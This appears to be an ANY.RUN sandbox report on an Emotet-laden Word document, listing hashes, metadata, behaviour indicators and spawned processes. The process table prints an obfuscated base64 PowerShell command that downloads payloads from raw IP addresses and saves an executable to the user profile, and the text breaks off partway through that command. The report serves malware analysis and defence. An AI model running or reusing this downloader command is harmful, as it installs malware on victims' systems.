




| File name: | SKM_CBA_DoAw.doc |
| Full analysis: | https://app.any.run/tasks/63c3d7bf-1cac-4e13-97a3-befe9b847e76 |



| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 21, 2019, 05:37:33 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Mar 20 15:08:00 2019, Last Saved Time/Date: Wed Mar 20 15:08:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 7, Security: 0 |
| MD5: | 8340D8BC44F3C82CA098C32325F9E786 |
| SHA1: | 5EAB6E92EFB4E4A80E1F723A8E2A146A39933B53 |
| SHA256: | 19189C8092D5B97C8E61947FF844131780AAE8C240A81D63F7812C1A85934BE6 |
| SSDEEP: | 3072:kHzxfmNGf4Y1Kol0U3GaMEfffffffffmUiXFG4JJqF:kHtfmNGfHKouHEfffffffffmUgFG4JJW |
MALICIOUS
No malicious indicators.SUSPICIOUS
Connects to unusual port
- powershell.exe (PID: 3152)
- powershell.exe (PID: 2568)
- powershell.exe (PID: 3216)

Creates files in the user directory
- powershell.exe (PID: 3152)
- powershell.exe (PID: 3216)
- powershell.exe (PID: 2684)
- powershell.exe (PID: 2392)
- powershell.exe (PID: 2568)
Starts Microsoft Office Application
- cmd.exe (PID: 3448)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2840)
- WINWORD.EXE (PID: 1700)
- WINWORD.EXE (PID: 888)
Creates files in the user directory
- WINWORD.EXE (PID: 1700)
- WINWORD.EXE (PID: 2840)
- WINWORD.EXE (PID: 888)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:03:20 15:08:00 |
| ModifyDate: | 2019:03:20 15:08:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 7 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 7 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
49
Monitored processes
9
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 888 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\SKM_CBA_DoAw.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1700 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\SKM_CBA_DoAw.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2392 | powershell -e JABRAEEAQgBHAEEAQQA9ACgAJwBmAHcAJwArACcARAAnACsAJwBaAEEAMQAnACkAOwAkAFMAeABfAEEAUQBfAD0ALgAoACcAbgBlACcAKwAnAHcALQAnACsAJwBvAGIAagBlAGMAdAAnACkAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB1AFUAXwBBAEIAeAA9ACgAJwBoAHQAdAAnACsAJwBwADoALwAvADkAMQAuADEAMAAzACcAKwAnAC4AMgAuADEAMwAyADoAOAAwADAAMAAvACcAKwAnAEcAJwArACcANAAnACsAJwBnACcAKwAnADMAOABnACcAKwAnAFgANQAnACsAJwA4ADAAdQA2AC8ARABHAG4AaAA0AGkAJwArACcANwBzAEQATgBTADUALgBnACcAKwAnAGkAZgAnACsAJwBAACcAKwAnAGgAdAB0AHAAOgAvAC8ANwA4AC4AMgAnACsAJwA0AC4AMgAxADkALgAxADQANwA6ADgAMAAwADAALwAnACsAJwBxADkAVABuACcAKwAnAEsANgAnACsAJwA0AE0AeQBNAEEAJwArACcAWAAvAHUAOQBYAEYATQBPAHkAaQBmAFUAJwArACcANAAnACsAJwByAC4AJwArACcAdAB0AGYAJwApAC4AKAAnAFMAcAAnACsAJwBsAGkAdAAnACkALgBJAG4AdgBvAGsAZQAoACcAQAAnACkAOwAkAEYAQQBvAFUAXwBBAEEAPQAoACcAbQAnACsAJwBjAFoAQQAnACsAJwBjAFEAJwApADsAJABXAEEANABDAEMAQQAgAD0AIAAoACcANwA4ACcAKwAnADYAJwApADsAJABWAEEAQgBjADQAQwBVAD0AKAAnAHUAJwArACcARwAnACsAJwBjAEcAQQBaACcAKQA7ACQAaABBAEcAQQBfAEEAawB4AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABXAEEANABDAEMAQQArACgAJwAuAGUAeAAnACsAJwBlACcAKQA7AGYAb